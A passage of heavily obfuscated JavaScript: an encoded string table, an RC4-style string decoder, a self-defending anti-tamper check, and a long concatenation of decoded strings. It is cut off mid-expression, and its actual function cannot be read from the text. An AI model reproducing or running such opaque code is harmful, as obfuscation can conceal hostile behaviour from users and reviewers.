xJdHGbx','wmoIWOquW78','W77dSbFdHsG','AJddH03dPq','WQ7cRMldQZ0','smoClX/dUG','W4SJWQG5Aa','WONdNNPLhW','a1dcUSkbW7m','imokq8kjWRa','rSo8WO0mW5u','WRpdTGS1W5G','W5tdHgxcRbm','W4H/BY/cHa','BCodWQeUW7S','W4GZusxcTa','qSozjdZdVq','WOldNrSlW4m','v3ddVs1I','Btr3u8oh','WR4DW7ddR2G','WP8HxmoFWOe','WP0KtSohWO0','W7pdHCklW6RcHq','nrNdHxRdLa','gd7dR2FcNG','fmoEWRZdG1m','WRGMWQVcS0m','W4rdWRZcL2G','bIxdTKNcUa','WQRdOdGXW5i','W43dUdONW7m','WONdMNTGdq','W4tdVtW3W4S','ySkGavnF','WQebBJdcKW','ySkdFSocuq','WRj+sXRcTG','caJcSN/dGG','WOpcVSk6DCkR','WR3cS1hdHI4','W6/dNGyeW7y','dHVdNM3cOq','eJFcKCkHyG','qSoilqKY','W7GXdCkUWQO','WOaHs8oFWOm','WRZdGmoekSkh','WORdJN1HgG','W6tcJcxcG0e','WQ9SBbxcPa','fmoIpCkNWOW','WRy4E8oiWR0','WR7cS2hdOCkJ','W5JdVZGUW4e','WRaiuHn0','WRz5ErRcTq','WO8nWQlcRLe','W5dcVmk4wSkp','W5/dSrZcU1m','be7cR8kbW7W','WRbODHFcRG','WPj8wYP0','WOlcGCkUWOldHG','WPS9W4ldQg4','Bmk0umoaCG','D8owiGFdVq','W6FdJb4nW64','g0NcOSkvW6e','W7VdNXSfW5u','e1yWw1K','j8kdFCoMxG','hbxdMepcNG','WONcVCkKW6NdIa','WOJdIr0h','usxcGCkcWRW','WPHHud99','y8kXtCopzW','W5ldSGZcTh0','x8kBhKan','W4ZdTJ0YW5u','BZldThNdJG','WO3cQCk0Fa','W6tcPCkSBSoP','p2OoDv0','WQldOmkOW43dIG','W4rpWQ3cNh8','smoapJVdOq','zCk/xmoFyq','WOxcLL3dPCkx','qmkEaviq','W5/cRSk0pbq','WODjCtnE','WRtcHbdcJsW','A8oNhtWB','WQv8WODhyG','g04OsKy','EmkiW5xcNSk0','h8kOW7hcS8kJ','WOWdWRtcQIO','yYhdKhhcQG','WQRcGmk2W6VdGq','W7VdTWZdGIO','mSk8E8oVyq','WOv2tWVcPa','AbhdM3JdIa','obNdS3xdPa','wJhcOSkNWRW','vx3cGazj','omkfv8oXrq','i8kYhCkWWPm','sSoBjZZdPq','g8oGoSk6WPq','W6ddHcKNW6u','tZJcK8k3WQa','W7ehCCkxWPq','W77dJMJcGGW','W7JdSKxcHta','W7ddUahdJIG','AmkSoNm+','W4NcSSkIeCkv','W4BcH8kmD8oZ','W74RAqVcVa','W4ZcNCkwFCoK','paZdNK/cNq','WPThWOfMCq','W4u6uI3cUW','WORdGYFcNaW','WO1TwsH6','WPlcLK/dOmk9','xCo5WOmoW5K','W6hdTr/dKde','dq7dUqRcNG','WRNcH8kRW7/dLG','W6BcVSkUkZC','gSoeWQ3dG0K','jYFdHSkGW6K','BZb+u8oD','WR3cGCkeumkQ','WQtdLSoeiwu','W47dTYO1W5W','AJTHDCoC','zSofbsddRG','tmkcWPTbWRq','uWldRwldQW','umorgb7dQG','aeJcSCkBW6S','p8onWPtdPvu','WO3cIKNdQSk9','WPBdI31Jfq','WOmHvmolWPa','W5xdSCotoCk2','BI19w8oF','WRPiyrLr','z8kyg31b','W5VcQmkToJ8','bKtcH8k9W4i','wSoJWO8lW44','WRFdUCoxjCkp','W7tcTmkRjCkO','nSo/yszSW5dcKSoyrSklW68cW6y','FmkuW6VcImkk','e8oiamoqWOK','vK3dQxBdQG','W5RdRsWUW5C','WRxcGmkcxmk+','B8kpjunz','WOjCWPXMBq','omkfD8o3qq','W4jjWRlcJ3q','WQ3dUervpW','vCkdu8o0Bq','FmkmW5/cUSk/','WR7dVCoeo8km','t8keWPDxWRi','W7WHgmoJWRi','WRlcHSkawSk9','W5hdVYGPW5G','dJlcJCk0CW','W7VcK8kkxSof','aH7dLMtdJG','dd7cISkYBW','WRZdKmo5j8kG','WRZcJmoQdCkw','W5GGtmkmWQG','W6H0AmoQW6a','gfaSvuK','WRGCW63dPhW','WRZdTmo8oxu','WP/dOmkyW7VdTq','ActdJgJdIq','qv/dTHPy','WQtdOmk5W4ddPq','WQ4gW4VdKh8','W60pgmoJWPy','WQ/cHSo1CCot','WOddJxH8hG','WPRdKhvUfq','WQzwWOfUsq','WQhcG8kZW73dGG','W4i8WQiGFq','WQ3cQN7dSt0','W7LlWPdcUN4','D8kdpLbi','BvhcRmkQW54','WRpdOZOMW5u','WRLhqW4r','C8oNfsGz','W5lcI8kAD8o5','oComWOBdO0i','batdSNdcUW','WRb3DbFcPG','wCk/cxv0','WRpcIdjsWRy','qSoUbqhdUq','W4m0uIRcUG','W6FdLmknW7/cGa','WPLJWPT5uq','W6dcS8k/p8k7','WP7dVCo3iNW','mSolWORdTui','xCohlsldPG','v8owmdBdQa','WQ9lCNNdKG','BmksofXd','WO7cJJ7cRKm','C8koW4FcNmk9','gSo5WQldLMW','imkBp8kMWOO','W6BcLZRcV2G','W5RdTIqWW5O','DtZdMf7dSW','iSkCm8kMWQC','W7hcLsZcK0K','WRFdNSozl2a','W4hcPmk+jtC','WQfOBGJcUG','WP8DWQZcOfi','qs/cS8kSWRW','gCoTpmkUWP0','W5tdJNhcJqq','WROmWPtcPuG','fZBcKCkLBG','wt5nqmo/','W7lcKmkRlcW','aXBdIMJdSq','jCkLfCkUWPy','xSo8WO0iW5S','dHddUhVcSW','C8krW4VcN8k5','uCoIWOSFW5K','WRz/BrVcVq','WQ/cISkEwSkW','xSoPWPqyWRG','wuZdHWDE','AaJcQCoyWRC','amo9jSkNWP4','eWNdLxtdQa','WOJdJhTYbG','mCkBW6eJW5u','W51lWQ3cL2q','W7ZdGeZcUYy','WR3dKCkRjga','yCknWOjMWOS','W7NdQb/dMs0','eJHKD8ob','pSolWPVdVfC','nCkbiCoqWQW','CttcSSkKWP4','WRlcP2/dGcW','sCk+W4xcOSkX','W6/cVJBcLNy','EHTZqmoB','WOFdLwj9ba','w8oVWO8bW4y','rmoKWOC1W4m','W6SYASklWQO','WQr/yqNcRq','tqBdNu/dSa','hfy1pLy','W73cVmk/wSoz','WQmzW63dKwW','W7VcVSk6tCoY','BSkGFSootW','w2JdTIrW','WOvcWPDPDa','WRJcH8kPW6ldMq','pCkmBSoJuW','W5O8A8kvWQG','W53cSmkRkd4','W6tdHCkjW4dcTq','omkHhCk7WOG','CSkvnCossW','umkfWQm1WQG','estcNSkRuG','WOqhnSoUWRO','smoAostdUG','WR9+AshcLa','WQpcMmktW4pdMW','WR5HDaBcTW','W7yHWQGQDa','xSoPWQ03W5a','W5pcKCkABCoS','W45xWR3cNNu','WQ3dOmoakmkD','fCkXD8o4zG','gmknlgTC','W60QWQSQxa','W6ldPbBdGIC','dr7dHhZdTW','WQldLmoBgMy','W4JdNrOhW7m','W5VcMCkVlI8','wt7cSCkWWQi','aCknW4hdNCkR','zCkoW47cMSk6','qSkngKek','W6ZcPGRcJvC','WOPqeCo+W5Wlq8kTW7xdPSkhW7G','nmkRW77dImkI','WRFcLCkfumkQ','xc7cR8kKWRK','DCo1cfTZ','cZBcGCkRFW','EX/cOSkzWQW','D8ozlqKm','aLpcVmkhW6a','jSkuBmoMrW','WPVcOvBdJCkn','gHZdJNNdVq','WQPtBWtcIq','W7FcUSk6tCoI','W6FdJMJdOXi','WOVdMxr0eq','WPDWuszS','W4VcRCkOlIC','u8oaWPqEW7C','WQ4KW6BdRLK','WPFcUCkMf8kI','DCoacZFdIW','W7xdJGNcRH4','WQFdJCobpMu','zmokacCr','v8kmWP8M','W4C5WRyKDq','W7xcIYhcNv4','WQtdKmoAmMW','cCoYjCkPWPy','EJ1/qCoh','W6erDdxcUG','gWddRx7cOG','gCkeWQ/dQ8ob','oCkdyCo1uq','F8kCW5NcNSk/','W7ddLSkfW77cJG','i8kBBSoQra','W5JcKCoGC8kp','WQJcMSksv8kY','ktRdSv7dHG','wJBcMmkBWR0','WRlcT1xdQCkk','ctBcP8kVFq','WR/dMCovfh4','WPH8WQ9YBW','WRFdUYWRW5C','amkbW7pdGmkw','hSk4W7pdNSkX','xCohmr8m','bSoUgSoLzW','sSoNiHldHW','tCkib10A','mJpdMfBcRa','fWZdMxddVW','gKORxfC','p2uEy0G','W7ZcPCk8lmkH','caNdVCojDa','W68GWRuavW','W700qIpcJq','W5xcISkztmo1','W7NcNZ/cK0i','WQlcPgNdPdO','fL4Trem','qSkmcKmA','bGBdRNdcUW','oSkmCCokvW','hXpdV2VcVG','cvRcQ8kFW6S','WQqoW6FdPxy','Eu3dQWDQ','dJvniK0','W5zbWRJcHwK','W5NdSYiTW5W','r8oRW7L1W5m','q8khWPbiWQi','WRvrWQ0hyW','W4ZcLmkEECoW','WQr/WQ95qq','W5SRsJNcOa','W4xdTd4ZW5e','hqJdNxldOW','W7/dTXxdGsK','W7ddNmkzW7/cJq','DCoejdW6','WQhdHSoBlwm','zb9Vu8oc','WOCWqmolWPi','WOddPuJcOGVdPeK','WOe+w8omWPm','W63dKcGxW74','WPy9tCovWPW','sSoamcFdVW','W6uSWPRcNLu','W7rOuSknW7C','WP7cMLJdP8kR','qCocnGmi','WPZdV3XVaG','WQ3cOM7dJrS','wSkdW79HWPy','WO91ttbT','bHRdRNFcSW','tHTdCCoJ','WQxcGmkZW7/dNW','oMVcN8kEW60','WPZdGgjRW5W','cbNdM2JdVq','pmoRWRJdK2i','BdBdJNldGG','WPpcICk7dCk6','W6pcIYNcLuu','WPxcKe/dT8kR','mmkzFSoPuG','W57dGeVcHbK','b10ZyKK','W7hcS8kFjCkZ','WOOuv8oQWOe','WPBcGCktFCkM','WP3dIb0JW40','zf7dGKDu','WQHBAmoHW64','W5/cG8keW6BdOxxdUa','rsVcTCkwWQi','EwVdHqT0','W7bSxSktW60','W4JdLa0uW5m','abZdT3NcUG','yhtdMJLP','wmoTWOOlW4m','wCkpW5lcLSkC','du7cPmkgW70','W7rTWPJdOei','W47cNSkcACoX','W4KnW4eQAG','zfBcO8k9W68','DcJdMMZdIW','y8k1W5lcS8kx','W4O4WRqXEq','WPBcVmk5CCkC','cZ7cJmkkta','eqNdJwVdTW','nmonWO3dUL0','WOrRrIXO','WQJdJSoji3S','W4tcQCkNiJ4','e8oUBmkmzW','W4hcVSk6ECot','rSojvmoFqa','uctcUSk1WRq','p8ojWQddKfu','WQKwW6VdT3e','smkci3ur','WQFcG8k9sCk6','DqddHxJdQW','W6xcKGZdOY8','umo5WOaiW5e','WQ14DrdcUG','u8o0WOebW58','WRFcMmkAwSkL','W74MWRXgsa','FIL0tmon','WRmHWRRcLha','WO/dUISwW6q','W5/dI8oEnMm','shZdQsDX','WRX8v0Cr','WQRcT8k4rfW','WQxdOdWRW7q','i8kXfCkXWO4','rCkxW6WwW5K','WR/dJCoFphO','aeJcOmkfW68','W5NdLd8JW4u','WO/dK3f/gW'];function _0x2522573d(a,b){a=a-0x13d;var c=_0x2522573c[a];if(_0x2522573d['BsyMHo']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2522573d['vKPmqH']=h,_0x2522573d['TLmTZY']={},_0x2522573d['BsyMHo']=!![];}var e=_0x2522573c[0x0],f=a+e,g=_0x2522573d['TLmTZY'][f];if(g===undefined){if(_0x2522573d['WLNANa']===undefined){var i=function(j){this['YRxuRw']=j,this['IUwfqM']=[0x1,0x0,0x0],this['bbiDdu']=function(){return'newState';},this['WCFwlI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xWjaRW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['wJaWxP']=function(){var j=new RegExp(this['WCFwlI']+this['xWjaRW']),k=j['test'](this['bbiDdu']['toString']())?--this['IUwfqM'][0x1]:--this['IUwfqM'][0x0];return this['iAOLAM'](k);},i['prototype']['iAOLAM']=function(j){if(!Boolean(~j))return j;return this['jGIWEd'](this['YRxuRw']);},i['prototype']['jGIWEd']=function(j){for(var k=0x0,l=this['IUwfqM']['length'];k<l;k++){this['IUwfqM']['push'](Math['round'](Math['random']())),l=this['IUwfqM']['length'];}return j(this['IUwfqM'][0x0]);},new i(_0x2522573d)['wJaWxP'](),_0x2522573d['WLNANa']=!![];}c=_0x2522573d['vKPmqH'](c,b),_0x2522573d['TLmTZY'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x2522573d;while(!![]){try{var c=parseInt(V(0x986,'V$@Z'))+-parseInt(V(0x84b,'dfiD'))*parseInt(V(0x171,'yjw@'))+parseInt(V(0x733,'9oNN'))+-parseInt(V(0x8a0,'cm*n'))+-parseInt(V(0x535,'EsbF'))+parseInt(V(0x4a1,'ZUHq'))*-parseInt(V(0x82a,'lP9&'))+parseInt(V(0x5c3,'HJX4'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2522573c,0xbe43f),!function(){var W=_0x2522573d,c={};c[W(0x5cb,'f#r6')]=function(z,E){return z<E;},c[W(0x847,'hm7X')]=function(z,E){return z!==E;},c[W(0x478,'!8Ad')]=function(z,E){return z===E;},c[W(0x675,'B!Cf')]=function(z,E){return z+E;},c[W(0x164,'XULm')]=function(z,E){return z*E;},c[W(0x60c,'P4z#')]=function(z,E){return z-E;},c[W(0x9e7,'VKJs')]=function(z,E){return z===E;},c[W(0x188,'xVK[')]=function(z,E){return z-E;},c[W(0x8e9,'VKJs')]=function(z,E){return z!==E;},c[W(0x8a1,'HJX4')]=function(z,E){return z===E;},c[W(0x5f0,'v*R)')]=function(z,E){return z===E;},c[W(0x667,'x$Os')]=function(y,z,E,F,H,K,M,O,Q,S,U){return y(z,E,F,H,K,M,O,Q,S,U);},c[W(0x900,'dfiD')]=function(z,E){return z||E;},c[W(0x5b8,'!8Ad')]=function(y,z){return y(z);},c[W(0x1b6,'fnTw')]=function(y){return y();},c[W(0x320,'h9^g')]=function(y,z,E,F,H,K,M,O){return y(z,E,F,H,K,M,O);},c[W(0x1d2,'MF&e')]=function(z,E){return z!==E;},c[W(0x677,'yrEI')]=function(z,E){return z!==E;},c[W(0x3c5,'pNUi')]=function(z,E){return z!==E;},c[W(0x60f,'HJX4')]=function(z,E){return z!==E;},c[W(0x291,']^zt')]=function(z,E){return z!==E;},c[W(0x22b,'1%]*')]=function(y,z,E,F,H,K,M){return y(z,E,F,H,K,M);},c[W(0x802,'cH(U')]=function(y,z,E,F,H,K,M){return y(z,E,F,H,K,M);},c[W(0x4d4,'lP9&')]=function(z,E){return z<E;},c[W(0x2bd,'D1%P')]=function(y,z,E,F,H){return y(z,E,F,H);},c[W(0x3f3,'HJX4')]=function(z,E){return z||E;},c[W(0x679,'h9^g')]=W(0x440,'f#r6')+W(0x32b,'fa*C')+W(0x4e2,'%G7f')+W(0x606,'dfiD')+W(0x418,'m8S0')+W(0x1b1,'cH(U')+W(0x5ec,'Ej^U')+W(0x72d,'!8Ad')+W(0x2a3,'xVK[')+W(0x965,'8#dO')+W(0x1d8,'B!Cf')+W(0x296,'j(^9')+W(0x579,'$]co')+W(0x988,'8#dO')+W(0x89e,'pNUi')+W(0x441,'fn7]')+W(0x9ea,'m8S0')+W(0x548,'hpuz')+W(0x625,'D1%P')+W(0x1dc,'t&nb')+W(0x6f0,'v*R)')+W(0x1ff,'EsbF')+W(0x298,'ZUHq')+W(0x92d,'cH(U')+W(0x879,'^xf&')+W(0x849,'h9^g')+W(0x2b2,'yrEI')+W(0x32e,'2R@c')+W(0x309,'1%]*')+W(0x3fc,'Ej^U')+W(0x8cb,'yjw@')+W(0x17b,'XULm')+W(0x93b,'HJX4')+W(0x151,'zZ7@')+W(0x483,'cH(U')+W(0x669,'fa*C')+W(0x5fc,'HJX4')+W(0x982,'fnTw')+W(0x7a1,'OIx2')+W(0x39b,'yrEI')+W(0x73d,'8#dO')+W(0x21e,'vhLT')+W(0x46d,'xVK[')+W(0x5bc,'hm7X')+W(0x909,'v8JQ')+W(0x43f,'2R@c')+W(0x30b,']^zt')+W(0x467,'VKJs')+W(0x999,'^xf&')+W(0x520,'v8JQ')+W(0x79e,'j(^9')+W(0x2c2,'P4z#')+W(0x233,'yrEI')+W(0x9ee,'li)I')+W(0x490,'vhLT')+W(0x458,'OIx2')+W(0x4ef,'HJX4')+W(0x43d,'OIx2')+W(0x94e,'EsbF')+W(0x75f,'$]co')+W(0x16f,'f#r6')+W(0x183,'XULm')+W(0x21a,'Hlf0')+W(0x44a,'VIXe')+W(0x4e5,'2R@c')+W(0x35d,'zZ7@')+W(0x163,'^xf&')+W(0x7d0,'x$Os')+W(0x9a4,'HJX4')+W(0x5fb,'fnTw')+W(0x8e6,'cm*n')+W(0x6f7,'t&nb')+W(0x706,'B!Cf')+W(0x262,'rLpd')+W(0x161,'lP9&')+W(0x2db,'zZ7@')+W(0x916,'v*R)')+W(0x9ae,'vhLT')+W(0x8aa,'pNUi')+W(0x749,'li)I')+W(0x6ca,'fnTw')+W(0x6fc,'t&nb')+W(0x528,'1%]*')+W(0x49d,'^xf&')+W(0x37b,'VIXe')+W(0x980,'EsbF')+W(0x9c9,'dfiD')+W(0x434,'lP9&')+W(0x36b,'ZUHq')+W(0x81c,'xVK[')+W(0x5dd,'rLpd')+W(0x452,'dfiD')+W(0x6bf,'cH(U')+W(0x315,'1%]*')+W(0x65a,'v*R)')+W(0x5ba,'JWJ8')+W(0x2ab,'hpuz')+W(0x689,'1%]*')+W(0x3aa,'fn7]')+W(0x20e,'li)I')+W(0x26e,'lP9&')+W(0x9db,'xVK[')+W(0x814,'vhLT')+W(0x386,'VIXe')+W(0x465,'Ej^U')+W(0x53b,'rLpd')+W(0x314,'h9^g')+W(0x712,'lP9&')+W(0x8dc,'pNUi')+W(0x214,'hm7X')+W(0x15c,'1%]*')+W(0x671,'9oNN')+W(0x4a4,'cm*n')+W(0x32a,'9oNN')+W(0x809,'4$Z%')+W(0x8da,'Ej^U')+W(0x1ed,'yrEI')+W(0x1a7,'B!Cf')+W(0x2df,'t&nb')+W(0x20a,'VIXe')+W(0x30f,'lP9&')+W(0x77b,'j(^9')+W(0x299,'^xf&')+W(0x5ef,'4$Z%')+W(0x31a,'^xf&')+W(0x9c1,'VIXe')+W(0x174,'1%]*')+W(0x5b0,'4$Z%')+W(0x376,'9oNN')+W(0x7d2,'OIx2')+W(0x7ba,'1%]*')+W(0x89b,'vhLT')+W(0x979,'VIXe')+W(0x585,'4$Z%')+W(0x4a9,'v8JQ')+W(0x47d,'Hlf0')+W(0x469,'XULm')+W(0x611,'cm*n')+W(0x7fa,'$]co')+W(0x2c3,'%G7f')+W(0x9bc,'yrEI')+W(0x9d3,'9oNN')+W(0x383,'VKJs')+W(0x761,'fnTw')+W(0x363,'li)I')+W(0x635,'cm*n')+W(0x76e,'rLpd')+W(0x6c7,'1%]*')+W(0x182,'fn7]')+W(0x792,'$]co')+W(0x5cf,'2R@c')+W(0x8d9,'v8JQ')+W(0x16d,'%G7f')+W(0x99b,'V$@Z')+W(0x681,'li)I')+W(0x88d,'v*R)')+W(0x54f,'m8S0')+W(0x5e4,'!8Ad')+W(0x941,'f#r6')+W(0x48b,'lP9&')+W(0x20c,'%G7f')+W(0x2ad,'fa*C')+W(0x8c7,']^zt')+W(0x68c,'VIXe')+W(0x857,'zZ7@')+W(0x2d3,'ZUHq')+W(0x142,'Hlf0')+W(0x9d0,'JWJ8')+W(0x655,'h9^g')+W(0x810,'v*R)')+W(0x2d1,'rLpd')+W(0x26c,'$]co')+W(0x559,'8#dO')+W(0x5d3,'XULm')+W(0x2b7,'9oNN')+W(0x7ac,']^zt')+W(0x3cc,'pNUi')+W(0x62d,'yrEI')+W(0x8ca,'VKJs')+W(0x33b,'yrEI')+W(0x476,'fn7]')+W(0x3c9,'dfiD')+W(0x4eb,'lP9&')+W(0x40d,'m8S0')+W(0x9e2,'VIXe')+W(0x746,'V$@Z')+W(0x6d3,']^zt')+W(0x904,'j(^9')+W(0x5a1,'pNUi')+W(0x3f8,'v8JQ')+W(0x9a0,'JWJ8')+W(0x629,'yjw@')+W(0x283,']^zt')+W(0x661,']^zt')+W(0x96b,'MF&e')+W(0x863,'vhLT')+W(0x85a,'yjw@')+W(0x502,'zZ7@')+W(0x141,'rLpd')+W(0x7e3,'xVK[')+(W(0x9c4,']^zt')+W(0x2f6,'MF&e')+W(0x23b,'%G7f')+W(0x858,'cm*n')+W(0x8f2,'D1%P')+W(0x293,'B!Cf')+W(0x56e,'yrEI')+W(0x4b5,'$]co')+W(0x19b,'$]co')+W(0x4cb,'B!Cf')+W(0x890,'fa*C')+W(0x8f7,'v8JQ')+W(0x91b,'hpuz')+W(0x6f6,'D1%P')+W(0x509,'2R@c')+W(0x5bf,']^zt')+W(0x319,'h9^g')+W(0x95e,'hpuz')+W(0x2ae,'MF&e')+W(0x607,'h9^g')+W(0x960,'EsbF')+W(0x885,'vhLT')+W(0x7aa,'4$Z%')+W(0x94f,'j(^9')+W(0x1c4,'!8Ad')+W(0x6b5,'!8Ad')+W(0x696,'t&nb')+W(0x508,'Ej^U')+W(0x60a,'!8Ad')+W(0x7d5,'9oNN')+W(0x588,'rLpd')+W(0x346,'OIx2')+W(0x419,'hpuz')+W(0x24e,'cm*n')+W(0x9aa,'vhLT')+W(0x6d8,'2R@c')+W(0x6cd,'V$@Z')+W(0x70d,'pNUi')+W(0x335,'2R@c')+W(0x430,'Ej^U')+W(0x8ef,'4$Z%')+W(0x973,'VIXe')+W(0x446,'v8JQ')+W(0x5db,'HJX4')+W(0x5ed,'Hlf0')+W(0x4d5,'D1%P')+W(0x77a,'hpuz')+W(0x8b7,'1%]*')+W(0x8fe,'rLpd')+W(0x5f3,'MF&e')+W(0x531,'zZ7@')+W(0x495,'cH(U')+W(0x6ac,'hpuz')+W(0x398,'OIx2')+W(0x5ad,'!8Ad')+W(0x4f4,'yrEI')+W(0x2b8,']^zt')+W(0x848,'^xf&')+W(0x6ae,'D1%P')+W(0x546,'EsbF')+W(0x6c2,'li)I')+W(0x774,'x$Os')+W(0x27f,'Ej^U')+W(0x820,'fa*C')+W(0x7db,'%G7f')+W(0x44b,'zZ7@')+W(0x486,'P4z#')+W(0x707,'lP9&')+W(0x238,'x$Os')+W(0x54d,'pNUi')+W(0x7fc,'EsbF')+W(0x7ca,'2R@c')+W(0x7ad,'V$@Z')+W(0x371,'cH(U')+W(0x877,'fnTw')+W(0x4ad,'dfiD')+W(0x4bc,'hm7X')+W(0x2cf,'v8JQ')+W(0x798,'lP9&')+W(0x13d,'hpuz')+W(0x5d0,'xVK[')+W(0x5a5,'li)I')+W(0x538,'fa*C')+W(0x800,'OIx2')+W(0x52b,'%G7f')+W(0x892,'4$Z%')+W(0x477,'JWJ8')+W(0x379,'m8S0')+W(0x9b2,'dfiD')+W(0x2cb,'rLpd')+W(0x8c2,'P4z#')+W(0x6f5,'yjw@')+W(0x650,'fnTw')+W(0x90f,'x$Os')+W(0x254,'pNUi')+W(0x18c,'OIx2')+W(0x447,'cm*n')+W(0x57a,'cm*n')+W(0x31d,'JWJ8')+W(0x604,'8#dO')+W(0x2c5,'Hlf0')+W(0x4e9,'m8S0')+W(0x8ce,'x$Os')+W(0x652,'yjw@')+W(0x74c,'Hlf0')+W(0x50c,'8#dO')+W(0x690,'v8JQ')+W(0x158,'hpuz')+W(0x2f0,'zZ7@')+W(0x3b0,'JWJ8')+W(0x55b,'2R@c')+W(0x1ab,'P4z#')+W(0x931,'VIXe')+W(0x23f,'V$@Z')+W(0x8ae,'XULm')+W(0x445,'vhLT')+W(0x700,'vhLT')+W(0x599,'D1%P')+W(0x353,'dfiD')+W(0x385,'9oNN')+W(0x9b6,'Ej^U')+W(0x8eb,'yrEI')+W(0x763,'V$@Z')+W(0x9cd,'pNUi')+W(0x2da,'!8Ad')+W(0x300,'t&nb')+W(0x303,'pNUi')+W(0x1da,'B!Cf')+W(0x468,'MF&e')+W(0x3a7,'4$Z%')+W(0x3cd,'8#dO')+W(0x429,'VIXe')+W(0x485,'hm7X')+W(0x3b5,'%G7f')+W(0x392,'9oNN')+W(0x270,'lP9&')+W(0x60d,'2R@c')+W(0x44d,'!8Ad')+W(0x34b,'j(^9')+W(0x43e,'9oNN')+W(0x964,'v*R)')+W(0x35e,'yrEI')+W(0x2f2,'lP9&')+W(0x33d,'EsbF')+W(0x16b,'^xf&')+W(0x231,'ZUHq')+W(0x472,'yrEI')+W(0x88a,'2R@c')+W(0x989,'B!Cf')+W(0x232,'MF&e')+W(0x56d,'m8S0')+W(0x6a4,'HJX4')+W(0x1f2,'%G7f')+W(0x571,'P4z#')+W(0x9ed,'^xf&')+W(0x1cf,'XULm')+W(0x1fd,'ZUHq')+W(0x670,'t&nb')+W(0x69c,'v8JQ')+W(0x79c,'MF&e')+W(0x4de,'j(^9')+W(0x882,'D1%P')+W(0x90c,'1%]*')+W(0x752,'h9^g')+W(0x330,'dfiD')+W(0x6ee,'fn7]')+W(0x7b7,'Ej^U')+W(0x651,'fa*C')+W(0x724,'yrEI')+W(0x25e,'ZUHq')+W(0x590,'HJX4')+W(0x3d7,'j(^9')+W(0x29b,'4$Z%')+W(0x7df,'f#r6')+W(0x93a,'$]co')+W(0x284,'B!Cf')+W(0x680,'9oNN')+W(0x6b2,'HJX4')+W(0x891,'m8S0')+W(0x2f9,'fnTw')+W(0x875,'rLpd')+W(0x765,'m8S0')+W(0x564,'h9^g')+W(0x3e9,'EsbF')+W(0x832,'cH(U')+W(0x1ae,'j(^9')+W(0x643,'MF&e')+W(0x2dc,'fn7]')+W(0x923,'fn7]')+W(0x654,'pNUi')+W(0x55f,'zZ7@')+W(0x962,'V$@Z')+W(0x82c,'2R@c')+W(0x288,'pNUi')+W(0x994,'xVK[')+W(0x306,'fnTw')+W(0x5e5,'lP9&')+W(0x251,'VKJs')+W(0x943,'hm7X')+W(0x86a,'hm7X'))+(W(0x57b,'hpuz')+W(0x8d5,'EsbF')+W(0x507,'2R@c')+W(0x281,'yjw@')+W(0x983,'JWJ8')+W(0x1d6,'EsbF')+W(0x35b,'JWJ8')+W(0x75e,'!8Ad')+W(0x25b,'t&nb')+W(0x22c,'zZ7@')+W(0x38e,'v*R)')+W(0x487,'cH(U')+W(0x6ab,'hpuz')+W(0x791,'h9^g')+W(0x5a3,'hm7X')+W(0x90e,'VIXe')+W(0x557,'m8S0')+W(0x48f,'li)I')+W(0x34d,'lP9&')+W(0x15a,'Ej^U')+W(0x550,'MF&e')+W(0x1be,'fn7]')+W(0x8ff,'D1%P')+W(0x6bd,'m8S0')+W(0x70b,'ZUHq')+W(0x7d8,'cH(U')+W(0x459,'h9^g')+W(0x8f8,'h9^g')+W(0x74b,'B!Cf')+W(0x8cf,'cH(U')+W(0x4c4,'vhLT')+W(0x4b1,'f#r6')+W(0x833,'8#dO')+W(0x463,'x$Os')+W(0x14b,'EsbF')+W(0x851,'h9^g')+W(0x25d,'li)I')+W(0x2f7,'$]co')+W(0x92f,'V$@Z')+W(0x443,'v*R)')+W(0x47b,']^zt')+W(0x7e4,']^zt')+W(0x50b,'8#dO')+W(0x55c,'D1%P')+W(0x3f2,'fa*C')+W(0x3ea,'fnTw')+W(0x3f5,'zZ7@')+W(0x252,'fnTw')+W(0x9d2,'EsbF')+W(0x736,'t&nb')+W(0x13f,'xVK[')+W(0x2cd,'cm*n')+W(0x203,'%G7f')+W(0x4fd,'B!Cf')+W(0x282,'B!Cf')+W(0x3a5,'MF&e')+W(0x307,'lP9&')+W(0x991,'4$Z%')+W(0x6b6,'VKJs')+W(0x628,'pNUi')+W(0x98c,'t&nb')+W(0x344,'XULm')+W(0x301,'cH(U')+W(0x5bd,'D1%P')+W(0x5b4,'HJX4')+W(0x397,'P4z#')+W(0x18e,'P4z#')+W(0x953,'x$Os')+W(0x993,'D1%P')+W(0x33c,'B!Cf')+W(0x3ad,'JWJ8')+W(0x855,'JWJ8')+W(0x146,'lP9&')+W(0x37a,'%G7f')+W(0x594,'v*R)')+W(0x247,'j(^9')+W(0x3df,'9oNN')+W(0x6db,'hpuz')+W(0x152,'P4z#')+W(0x5d5,'cH(U')+W(0x70f,'m8S0')+W(0x8b4,'Hlf0')+W(0x705,'$]co')+W(0x612,'fa*C')+W(0x1e8,'EsbF')+W(0x539,'t&nb')+W(0x68d,'pNUi')+W(0x8e7,'hpuz')+W(0x1d3,'v8JQ')+W(0x4a0,'VKJs')+W(0x867,'XULm')+W(0x148,'VKJs')+W(0x3d4,'j(^9')+W(0x84a,'1%]*')+W(0x61a,'VIXe')+W(0x154,'HJX4')+W(0x5d6,'zZ7@')+W(0x7cd,'OIx2')+W(0x54c,'XULm')+W(0x14c,'x$Os')+W(0x5e9,'VKJs')+W(0x80b,'EsbF